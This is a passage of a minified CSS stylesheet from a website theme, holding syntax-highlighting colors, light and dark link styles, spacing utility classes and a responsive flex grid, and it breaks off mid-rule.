figure.highlight::before{color:#969896 !important;background-color:#1d1f21 !important}pre.lineno{color:#969896 !important}.highlight>pre{color:#c5c8c6;background-color:#1d1f21 !important}.highlight>pre .c{color:#969896}.highlight>pre .err{color:#c66}.highlight>pre .k{color:#b294bb}.highlight>pre .l{color:#de935f}.highlight>pre .n{color:#c5c8c6}.highlight>pre .o{color:#8abeb7}.highlight>pre .p{color:#c5c8c6}.highlight>pre .cm{color:#969896}.highlight>pre .cp{color:#969896}.highlight>pre .c1{color:#969896}.highlight>pre .cs{color:#969896}.highlight>pre .gd{color:#c66}.highlight>pre .ge{font-style:italic}.highlight>pre .gh{font-weight:bold;color:#c5c8c6}.highlight>pre .gi{color:#b5bd68}.highlight>pre .gp{font-weight:bold;color:#969896}.highlight>pre .gs{font-weight:bold}.highlight>pre .gu{font-weight:bold;color:#8abeb7}.highlight>pre .kc{color:#b294bb}.highlight>pre .kd{color:#b294bb}.highlight>pre .kn{color:#8abeb7}.highlight>pre .kp{color:#b294bb}.highlight>pre .kr{color:#b294bb}.highlight>pre .kt{color:#f0c674}.highlight>pre .ld{color:#b5bd68}.highlight>pre .m{color:#de935f}.highlight>pre .s{color:#b5bd68}.highlight>pre .na{color:#81a2be}.highlight>pre .nb{color:#c5c8c6}.highlight>pre .nc{color:#f0c674}.highlight>pre .no{color:#c66}.highlight>pre .nd{color:#8abeb7}.highlight>pre .ni{color:#c5c8c6}.highlight>pre .ne{color:#c66}.highlight>pre .nf{color:#81a2be}.highlight>pre .nl{color:#c5c8c6}.highlight>pre .nn{color:#f0c674}.highlight>pre .nx{color:#81a2be}.highlight>pre .py{color:#c5c8c6}.highlight>pre .nt{color:#8abeb7}.highlight>pre .nv{color:#c66}.highlight>pre .ow{color:#8abeb7}.highlight>pre .w{color:#c5c8c6}.highlight>pre .mf{color:#de935f}.highlight>pre .mh{color:#de935f}.highlight>pre .mi{color:#de935f}.highlight>pre .mo{color:#de935f}.highlight>pre .sb{color:#b5bd68}.highlight>pre .sc{color:#c5c8c6}.highlight>pre .sd{color:#969896}.highlight>pre .s2{color:#b5bd68}.highlight>pre .se{color:#de935f}.highlight>pre .sh{color:#b5bd68}.highlight>pre .si{color:#de935f}.highlight>pre .sx{color:#b5bd68}.highlight>pre .sr{color:#b5bd68}.highlight>pre .s1{color:#b5bd68}.highlight>pre .ss{color:#b5bd68}.highlight>pre .bp{color:#c5c8c6}.highlight>pre .vc{color:#c66}.highlight>pre .vg{color:#c66}.highlight>pre .vi{color:#c66}.highlight>pre .il{color:#de935f}figure.highlight::before{color:#969896 !important;background-color:#1d1f21 !important}pre.lineno{color:#969896 !important}.highlight>pre{color:#c5c8c6;background-color:#1d1f21 !important}.highlight>pre .c{color:#969896}.highlight>pre .err{color:#c66}.highlight>pre .k{color:#b294bb}.highlight>pre .l{color:#de935f}.highlight>pre .n{color:#c5c8c6}.highlight>pre .o{color:#8abeb7}.highlight>pre .p{color:#c5c8c6}.highlight>pre .cm{color:#969896}.highlight>pre .cp{color:#969896}.highlight>pre .c1{color:#969896}.highlight>pre .cs{color:#969896}.highlight>pre .gd{color:#c66}.highlight>pre .ge{font-style:italic}.highlight>pre .gh{font-weight:bold;color:#c5c8c6}.highlight>pre .gi{color:#b5bd68}.highlight>pre .gp{font-weight:bold;color:#969896}.highlight>pre .gs{font-weight:bold}.highlight>pre .gu{font-weight:bold;color:#8abeb7}.highlight>pre .kc{color:#b294bb}.highlight>pre .kd{color:#b294bb}.highlight>pre .kn{color:#8abeb7}.highlight>pre .kp{color:#b294bb}.highlight>pre .kr{color:#b294bb}.highlight>pre .kt{color:#f0c674}.highlight>pre .ld{color:#b5bd68}.highlight>pre .m{color:#de935f}.highlight>pre .s{color:#b5bd68}.highlight>pre .na{color:#81a2be}.highlight>pre .nb{color:#c5c8c6}.highlight>pre .nc{color:#f0c674}.highlight>pre .no{color:#c66}.highlight>pre .nd{color:#8abeb7}.highlight>pre .ni{color:#c5c8c6}.highlight>pre .ne{color:#c66}.highlight>pre .nf{color:#81a2be}.highlight>pre .nl{color:#c5c8c6}.highlight>pre .nn{color:#f0c674}.highlight>pre .nx{color:#81a2be}.highlight>pre .py{color:#c5c8c6}.highlight>pre .nt{color:#8abeb7}.highlight>pre .nv{color:#c66}.highlight>pre .ow{color:#8abeb7}.highlight>pre .w{color:#c5c8c6}.highlight>pre .mf{color:#de935f}.highlight>pre .mh{color:#de935f}.highlight>pre .mi{color:#de935f}.highlight>pre .mo{color:#de935f}.highlight>pre .sb{color:#b5bd68}.highlight>pre .sc{color:#c5c8c6}.highlight>pre .sd{color:#969896}.highlight>pre .s2{color:#b5bd68}.highlight>pre .se{color:#de935f}.highlight>pre .sh{color:#b5bd68}.highlight>pre .si{color:#de935f}.highlight>pre .sx{color:#b5bd68}.highlight>pre .sr{color:#b5bd68}.highlight>pre .s1{color:#b5bd68}.highlight>pre .ss{color:#b5bd68}.highlight>pre .bp{color:#c5c8c6}.highlight>pre .vc{color:#c66}.highlight>pre .vg{color:#c66}.highlight>pre .vi{color:#c66}.highlight>pre .il{color:#de935f}.clearfix::after{display:table;clear:both;content:""}.left{float:left}.right{float:right}@media (min-width: 0){.d-none{display:none !important}}@media (min-width: 500px){.d-md-none{display:none !important}}@media (min-width: 1024px){.d-lg-none{display:none !important}}@media print{.d-print-none,.extensions{display:none !important}}.horizontal-rules::before{display:block;font-size:1.9rem;color:rgba(255,255,255,0.5);text-align:center;letter-spacing:1.5rem;content:"..."}.text--light,.card__image>.overlay--light,.hero--light,.header--light{color:#222}.text--light h1,.card__image>.overlay--light h1,.hero--light h1,.header--light h1,.text--light h2,.card__image>.overlay--light h2,.hero--light h2,.header--light h2,.text--light h3,.card__image>.overlay--light h3,.hero--light h3,.header--light h3{color:#000}.text--light h4,.card__image>.overlay--light h4,.hero--light h4,.header--light h4,.text--light h5,.card__image>.overlay--light h5,.hero--light h5,.header--light h5{color:#222}.text--light h6,.card__image>.overlay--light h6,.hero--light h6,.header--light h6{color:#888}.text--light a:not(.button):not(.swiper__button),.card__image>.overlay--light a:not(.button):not(.swiper__button),.hero--light a:not(.button):not(.swiper__button),.header--light a:not(.button):not(.swiper__button){-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.text--light a:not(.button):not(.swiper__button),.card__image>.overlay--light a:not(.button):not(.swiper__button),.hero--light a:not(.button):not(.swiper__button),.header--light a:not(.button):not(.swiper__button),.text--light a:not(.button):not(.swiper__button):link,.card__image>.overlay--light a:not(.button):not(.swiper__button):link,.hero--light a:not(.button):not(.swiper__button):link,.header--light a:not(.button):not(.swiper__button):link,.text--light a:not(.button):not(.swiper__button):visited,.card__image>.overlay--light a:not(.button):not(.swiper__button):visited,.hero--light a:not(.button):not(.swiper__button):visited,.header--light a:not(.button):not(.swiper__button):visited{text-decoration:none}.root[data-is-touch="false"] .text--light a:not(.button):not(.swiper__button):hover,.root[data-is-touch="false"] .card__image>.overlay--light a:not(.button):not(.swiper__button):hover,.root[data-is-touch="false"] .hero--light a:not(.button):not(.swiper__button):hover,.root[data-is-touch="false"] .header--light a:not(.button):not(.swiper__button):hover{text-decoration:underline}.root[data-is-touch] .text--light a:not(.button):not(.swiper__button).active,.root[data-is-touch] .card__image>.overlay--light a:not(.button):not(.swiper__button).active,.root[data-is-touch] .hero--light a:not(.button):not(.swiper__button).active,.root[data-is-touch] .header--light a:not(.button):not(.swiper__button).active,.root[data-is-touch] .text--light a:not(.button):not(.swiper__button):active,.root[data-is-touch] .card__image>.overlay--light a:not(.button):not(.swiper__button):active,.root[data-is-touch] .hero--light a:not(.button):not(.swiper__button):active,.root[data-is-touch] .header--light a:not(.button):not(.swiper__button):active{text-decoration:none}.text--light a:not(.button):not(.swiper__button),.card__image>.overlay--light a:not(.button):not(.swiper__button),.hero--light a:not(.button):not(.swiper__button),.header--light a:not(.button):not(.swiper__button),.text--light a:not(.button):not(.swiper__button):link,.card__image>.overlay--light a:not(.button):not(.swiper__button):link,.hero--light a:not(.button):not(.swiper__button):link,.header--light a:not(.button):not(.swiper__button):link,.text--light a:not(.button):not(.swiper__button):visited,.card__image>.overlay--light a:not(.button):not(.swiper__button):visited,.hero--light a:not(.button):not(.swiper__button):visited,.header--light a:not(.button):not(.swiper__button):visited{color:#222}.root[data-is-touch="false"] .text--light a:not(.button):not(.swiper__button):hover,.root[data-is-touch="false"] .card__image>.overlay--light a:not(.button):not(.swiper__button):hover,.root[data-is-touch="false"] .hero--light a:not(.button):not(.swiper__button):hover,.root[data-is-touch="false"] .header--light a:not(.button):not(.swiper__button):hover{color:#ff9500}.root[data-is-touch] .text--light a:not(.button):not(.swiper__button).active,.root[data-is-touch] .card__image>.overlay--light a:not(.button):not(.swiper__button).active,.root[data-is-touch] .hero--light a:not(.button):not(.swiper__button).active,.root[data-is-touch] .header--light a:not(.button):not(.swiper__button).active,.root[data-is-touch] .text--light a:not(.button):not(.swiper__button):active,.root[data-is-touch] .card__image>.overlay--light a:not(.button):not(.swiper__button):active,.root[data-is-touch] .hero--light a:not(.button):not(.swiper__button):active,.root[data-is-touch] .header--light a:not(.button):not(.swiper__button):active{color:#b36800}.text--light a:not(.button):not(.swiper__button).disabled,.card__image>.overlay--light a:not(.button):not(.swiper__button).disabled,.hero--light a:not(.button):not(.swiper__button).disabled,.header--light a:not(.button):not(.swiper__button).disabled,.text--light a:not(.button):not(.swiper__button):disabled,.card__image>.overlay--light a:not(.button):not(.swiper__button):disabled,.hero--light a:not(.button):not(.swiper__button):disabled,.header--light a:not(.button):not(.swiper__button):disabled{color:rgba(34,34,34,0.2) !important}.text--dark,.card__image>.overlay,.card__image>.overlay--dark,.hero--dark,.header--dark{color:rgba(255,255,255,0.7)}.text--dark h1,.card__image>.overlay h1,.card__image>.overlay--dark h1,.hero--dark h1,.header--dark h1,.text--dark h2,.card__image>.overlay h2,.card__image>.overlay--dark h2,.hero--dark h2,.header--dark h2,.text--dark h3,.card__image>.overlay h3,.card__image>.overlay--dark h3,.hero--dark h3,.header--dark h3{color:rgba(255,255,255,0.8)}.text--dark h4,.card__image>.overlay h4,.card__image>.overlay--dark h4,.hero--dark h4,.header--dark h4,.text--dark h5,.card__image>.overlay h5,.card__image>.overlay--dark h5,.hero--dark h5,.header--dark h5{color:rgba(255,255,255,0.7)}.text--dark h6,.card__image>.overlay h6,.card__image>.overlay--dark h6,.hero--dark h6,.header--dark h6{color:rgba(255,255,255,0.5)}.text--dark a:not(.button):not(.swiper__button),.card__image>.overlay a:not(.button):not(.swiper__button),.card__image>.overlay--dark a:not(.button):not(.swiper__button),.hero--dark a:not(.button):not(.swiper__button),.header--dark a:not(.button):not(.swiper__button){-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.text--dark a:not(.button):not(.swiper__button),.card__image>.overlay a:not(.button):not(.swiper__button),.card__image>.overlay--dark a:not(.button):not(.swiper__button),.hero--dark a:not(.button):not(.swiper__button),.header--dark a:not(.button):not(.swiper__button),.text--dark a:not(.button):not(.swiper__button):link,.card__image>.overlay a:not(.button):not(.swiper__button):link,.card__image>.overlay--dark a:not(.button):not(.swiper__button):link,.hero--dark a:not(.button):not(.swiper__button):link,.header--dark a:not(.button):not(.swiper__button):link,.text--dark a:not(.button):not(.swiper__button):visited,.card__image>.overlay a:not(.button):not(.swiper__button):visited,.card__image>.overlay--dark a:not(.button):not(.swiper__button):visited,.hero--dark a:not(.button):not(.swiper__button):visited,.header--dark a:not(.button):not(.swiper__button):visited{text-decoration:none}.root[data-is-touch="false"] .text--dark a:not(.button):not(.swiper__button):hover,.root[data-is-touch="false"] .card__image>.overlay a:not(.button):not(.swiper__button):hover,.root[data-is-touch="false"] .card__image>.overlay--dark a:not(.button):not(.swiper__button):hover,.root[data-is-touch="false"] .hero--dark a:not(.button):not(.swiper__button):hover,.root[data-is-touch="false"] .header--dark a:not(.button):not(.swiper__button):hover{text-decoration:underline}.root[data-is-touch] .text--dark a:not(.button):not(.swiper__button).active,.root[data-is-touch] .card__image>.overlay a:not(.button):not(.swiper__button).active,.root[data-is-touch] .card__image>.overlay--dark a:not(.button):not(.swiper__button).active,.root[data-is-touch] .hero--dark a:not(.button):not(.swiper__button).active,.root[data-is-touch] .header--dark a:not(.button):not(.swiper__button).active,.root[data-is-touch] .text--dark a:not(.button):not(.swiper__button):active,.root[data-is-touch] .card__image>.overlay a:not(.button):not(.swiper__button):active,.root[data-is-touch] .card__image>.overlay--dark a:not(.button):not(.swiper__button):active,.root[data-is-touch] .hero--dark a:not(.button):not(.swiper__button):active,.root[data-is-touch] .header--dark a:not(.button):not(.swiper__button):active{text-decoration:none}.text--dark a:not(.button):not(.swiper__button),.card__image>.overlay a:not(.button):not(.swiper__button),.card__image>.overlay--dark a:not(.button):not(.swiper__button),.hero--dark a:not(.button):not(.swiper__button),.header--dark a:not(.button):not(.swiper__button),.text--dark a:not(.button):not(.swiper__button):link,.card__image>.overlay a:not(.button):not(.swiper__button):link,.card__image>.overlay--dark a:not(.button):not(.swiper__button):link,.hero--dark a:not(.button):not(.swiper__button):link,.header--dark a:not(.button):not(.swiper__button):link,.text--dark a:not(.button):not(.swiper__button):visited,.card__image>.overlay a:not(.button):not(.swiper__button):visited,.card__image>.overlay--dark a:not(.button):not(.swiper__button):visited,.hero--dark a:not(.button):not(.swiper__button):visited,.header--dark a:not(.button):not(.swiper__button):visited{color:rgba(255,255,255,0.7)}.root[data-is-touch="false"] .text--dark a:not(.button):not(.swiper__button):hover,.root[data-is-touch="false"] .card__image>.overlay a:not(.button):not(.swiper__button):hover,.root[data-is-touch="false"] .card__image>.overlay--dark a:not(.button):not(.swiper__button):hover,.root[data-is-touch="false"] .hero--dark a:not(.button):not(.swiper__button):hover,.root[data-is-touch="false"] .header--dark a:not(.button):not(.swiper__button):hover{color:#ff9500}.root[data-is-touch] .text--dark a:not(.button):not(.swiper__button).active,.root[data-is-touch] .card__image>.overlay a:not(.button):not(.swiper__button).active,.root[data-is-touch] .card__image>.overlay--dark a:not(.button):not(.swiper__button).active,.root[data-is-touch] .hero--dark a:not(.button):not(.swiper__button).active,.root[data-is-touch] .header--dark a:not(.button):not(.swiper__button).active,.root[data-is-touch] .text--dark a:not(.button):not(.swiper__button):active,.root[data-is-touch] .card__image>.overlay a:not(.button):not(.swiper__button):active,.root[data-is-touch] .card__image>.overlay--dark a:not(.button):not(.swiper__button):active,.root[data-is-touch] .hero--dark a:not(.button):not(.swiper__button):active,.root[data-is-touch] .header--dark a:not(.button):not(.swiper__button):active{color:#b36800}.text--dark a:not(.button):not(.swiper__button).disabled,.card__image>.overlay a:not(.button):not(.swiper__button).disabled,.card__image>.overlay--dark a:not(.button):not(.swiper__button).disabled,.hero--dark a:not(.button):not(.swiper__button).disabled,.header--dark a:not(.button):not(.swiper__button).disabled,.text--dark a:not(.button):not(.swiper__button):disabled,.card__image>.overlay a:not(.button):not(.swiper__button):disabled,.card__image>.overlay--dark a:not(.button):not(.swiper__button):disabled,.hero--dark a:not(.button):not(.swiper__button):disabled,.header--dark a:not(.button):not(.swiper__button):disabled{color:rgba(255,255,255,0.2) !important}.of-auto{overflow:auto;-webkit-overflow-scrolling:touch}.of-hidden{overflow:hidden}.box-shadow-1{box-shadow:0 4px 8px rgba(0,0,0,0.23),0 1px 3px rgba(0,0,0,0.08),0 6px 12px rgba(0,0,0,0.02)}.box-shadow-2{box-shadow:0 8px 16px rgba(0,0,0,0.23),0 2px 6px rgba(0,0,0,0.08),0 12px 24px rgba(0,0,0,0.02)}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:1rem}.mt-4{margin-top:1.5rem}.mt-5{margin-top:3rem}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:1rem}.mb-4{margin-bottom:1.5rem}.mb-5{margin-bottom:3rem}.ml-0{margin-left:0}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:1rem}.ml-4{margin-left:1.5rem}.ml-5{margin-left:3rem}.mr-0{margin-right:0}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:1rem}.mr-4{margin-right:1.5rem}.mr-5{margin-right:3rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3{margin-left:1rem;margin-right:1rem}.mx-4{margin-left:1.5rem;margin-right:1.5rem}.mx-5{margin-left:3rem;margin-right:3rem}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:1rem;margin-bottom:1rem}.my-4{margin-top:1.5rem;margin-bottom:1.5rem}.my-5{margin-top:3rem;margin-bottom:3rem}.m-0{margin:0}.m-1{margin:.25rem}.m-2{margin:.5rem}.m-3{margin:1rem}.m-4{margin:1.5rem}.m-5{margin:3rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:1rem}.pt-4{padding-top:1.5rem}.pt-5{padding-top:3rem}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:1rem}.pb-4{padding-bottom:1.5rem}.pb-5{padding-bottom:3rem}.pl-0{padding-left:0}.pl-1{padding-left:.25rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:1rem}.pl-4{padding-left:1.5rem}.pl-5{padding-left:3rem}.pr-0{padding-right:0}.pr-1{padding-right:.25rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:1rem}.pr-4{padding-right:1.5rem}.pr-5{padding-right:3rem}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:1rem;padding-right:1rem}.px-4{padding-left:1.5rem;padding-right:1.5rem}.px-5{padding-left:3rem;padding-right:3rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:1rem;padding-bottom:1rem}.py-4{padding-top:1.5rem;padding-bottom:1.5rem}.py-5{padding-top:3rem;padding-bottom:3rem}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:1rem}.p-4{padding:1.5rem}.p-5{padding:3rem}.mt-auto{margin-top:auto}.mb-auto{margin-bottom:auto}.ml-auto{margin-left:auto}.mr-auto{margin-right:auto}.mx-auto{margin-left:auto;margin-right:auto}.my-auto{margin-top:auto;margin-bottom:auto}.m-auto{margin:auto}.grid-container{overflow:hidden}.cell{min-width:0}.grid{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width: 0){.grid>.cell--1{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:8.3333333333%}}@media (min-width: 0){.grid>.cell--2{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:16.6666666667%}}@media (min-width: 0){.grid>.cell--3{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:25%}}@media (min-width: 0){.grid>.cell--4{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:33.3333333333%}}@media (min-width: 0){.grid>.cell--5{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:41.6666666667%}}@media (min-width: 0){.grid>.cell--6{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:50%}}@media (min-width: 0){.grid>.cell--7{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:58.3333333333%}}@media (min-width: 0){.grid>.cell--8{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:66.6666666667%}}@media (min-width: 0){.grid>.cell--9{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:75%}}@media (min-width: 0){.grid>.cell--10{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:83.3333333333%}}@media (min-width: 0){.grid>.cell--11{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:91.6666666667%}}@media (min-width: 0){.grid>.cell--12{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:100%}}@media (min-width: 0){.grid>.cell--auto{-webkit-box-flex:1;-webkit-flex:1 1 0;-moz-box-flex:1;-moz-flex:1 1 0;-ms-flex:1 1 0;flex:1 1 0;width:auto}}@media (min-width: 0){.grid>.cell--shrink{-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}}@media (min-width: 0){.grid>.cell--stretch{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-moz-flex:1;-ms-flex:1;flex:1}}@media (min-width: 500px){.grid>.cell--md-1{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:8.3333333333%}}@media (min-width: 500px){.grid>.cell--md-2{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:16.6666666667%}}@media (min-width: 500px){.grid>.cell--md-3{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:25%}}@media (min-width: 500px){.grid>.cell--md-4{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:33.3333333333%}}@media (min-width: 500px){.grid>.cell--md-5{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:41.6666666667%}}@media (min-width: 500px){.grid>.cell--md-6{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:50%}}@media (min-width: 500px){.grid>.cell--md-7{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:58.3333333333%}}@media (min-width: 500px){.grid>.cell--md-8{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:66.6666666667%}}@media (min-width: 500px){.grid>.cell--md-9{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:75%}}@media (min-width: 500px){.grid>.cell--md-10{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:83.3333333333%}}@media (min-width: 500px){.grid>.cell--md-11{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:91.6666666667%}}@media (min-width: 500px){.grid>.cell--md-12{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:100%}}@media (min-width: 500px){.grid>.cell--md-auto{-webkit-box-flex:1;-webkit-flex:1 1 0;-moz-box-flex:1;-moz-flex:1 1 0;-ms-flex:1 1 0;flex:1 1 0;width:auto}}@media (min-width: 500px){.grid>.cell--md-shrink{-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}}@media (min-width: 500px){.grid>.cell--md-stretch{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-moz-flex:1;-ms-flex:1;flex:1}}@media (min-width: 1024px){.grid>.cell--lg-1{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:8.3333333333%}}@media (min-width: 1024px){.grid>.cell--lg-2{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:16.6666666667%}}@media (min-width: 1024px){.grid>.cell--lg-3{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:25%}}@media (min-width: 1024px){.grid>.cell--lg-4{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:33.3333333333%}}@media (min-width: 1024px){.grid>.cell--lg-5{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:41.6666666667%}}@media (min-width: 1024px){.grid>.cell--lg-6{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:50%}}@media (min-width: 1024px){.grid>.cell--lg-7{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:58.3333333333%}}@media (min-width: 1024px){.grid>.cell--lg-8{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:66.6666666667%}}@media (min-width: 1024px){.grid>.cell--lg-9{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:75%}}@media (min-width: 1024px){.grid>.cell--lg-10{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:83.3333333333%}}@media (min-width: 1024px){.grid>.cell--lg-11{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:91.6666666667%}}@media (min-width: 1024px){.grid>.cell--lg-12{-webkit-box-flex:none;-webkit-flex:none;-moz-box-flex:none;-moz-flex:none;-ms-flex:none;flex:none;width:100%}}@media (min-width: 1024px){.grid>.cell--lg-auto{-webkit-box-flex:1;-webkit-flex:1 1 0;-moz-box-flex:1;-moz-flex:1 1 0;-ms-flex:1 1 0;flex:1 1 0;width:auto}}@media (min-width: 1024px){.grid>.cell--lg-shrink{-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}}@media (min-width: 1024px){.grid>.cell--lg-stretch{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-moz-flex:1;-ms-flex:1;flex:1}}.grid--reverse{flex-direction:row-reverse}.grid--px-0{margin-left:0;margin-right:0}.grid--px-0 .cell{padding-left:0;padding-right:0}.grid--px-1{margin-left:-0.25rem;margin-right:-0.25rem}.grid--px-1 .cell{padding-left:.25rem;padding-right:.25rem}.grid--px-2{margin-left:-0.5rem;margin-right:-0.5rem}.grid--px-2 .cell{padding-left:.5rem;padding-right:.5rem}.grid--px-3{margin-left:-1rem;margin-right:-1rem}.grid--px-3 .cell{padding-left:1rem;padding-right:1rem}.grid--px-4{margin-left:-1.5rem;margin-right:-1.5rem}.grid--px-4 .cell{padding-left:1.5rem;padding-right:1.5rem}.grid--px-5{margin-left:-3rem;margin-right:-3rem}.grid--px-5 .cell{padding-left:3rem;padding-right:3rem}.grid--py-0{margin-top:0;margin-bottom:0}.grid--py-0 .cell{padding-top:0;padding-bottom:0}.grid--py-1{margin-top:-0.25rem;margin-bottom:-0.25rem}.grid--py-1 .cell{padding-top:.25rem;padding-bottom:.25rem}.grid--py-2{margin-top:-0.5rem;margin-bottom:-0.5rem}.grid--py-2 .cell{padding-top:.5rem;padding-bottom:.5rem}.grid--py-3{margin-top:-1rem;margin-bottom:-1rem}.grid--py-3 .cell{padding-top:1rem;padding-bottom:1rem}.grid--py-4{margin-top:-1.5rem;margin-bottom:-1.5rem}.grid--py-4 .cell{padding-top:1.5rem;padding-bottom:1.5rem}.grid--py-5{margin-top:-3rem;margin-bottom:-3rem}.grid--py-5 .cell{padding-top:3rem;padding-bottom:3rem}.grid--p-0{margin:0}.grid--p-0 .cell{padding:0}.grid--p-1{margin:-0.25rem}.grid--p-1 .cell{padding:.25rem}.grid--p-2{margin:-0.5rem}.grid--p-2 .cell{padding:.5rem}.grid--p-3{margin:-1rem}.grid--p-3 .cell{padding:1rem}.grid--p-4{margin:-1.5rem}.grid--p-4 .cell{padding:1.5rem}.grid--p-5{margin:-3rem}.grid--p-5 .cell{padding:3rem}*,::before,::after{box-sizing:border-box;-webkit-tap-highlight-color:transparent}html{font-size:16px;-webkit-text-size-adjust:100%}@media print{html{font-size:14px}}body{padding:0;margin:0;font:400 1rem/1.6 -apple-system,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif}body ::-moz-selection{background:rgba(255,149,0,0.5)}body ::-webkit-selection{background:rgba(255,149,0,0.5)}body ::selection{background:rgba(255,149,0,0.5)}h1,h2,h3,h4,h5,h6,p,hr,blockquote,figure,pre,.highlighter-rouge,ul,ol,dl,table,.footnotes{padding:0;margin:.5rem 0}input,textarea,select,button{font:400 1rem/1.6 -apple-system,BlinkMacSystemFont,"Segoe 